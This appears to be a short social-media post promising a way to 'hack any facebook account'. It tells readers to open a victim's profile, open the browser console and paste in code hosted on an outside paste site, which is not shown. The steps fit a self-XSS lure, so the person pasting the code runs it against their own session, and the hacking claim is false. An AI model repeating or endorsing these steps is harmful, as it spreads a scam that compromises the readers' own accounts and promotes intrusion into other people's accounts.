 or
25 secs ·
Hack any facebook account following these steps:
1. Go the victim's profile
2. Click right click then click on inspect element and click the "Console"
tab.
3. Paste the code into the box at the bottom and press enter
the code is in the web site : http://textuploader.com/
Good luck: *
Don't hurt anybody ..
Like · Comment
Write a comment...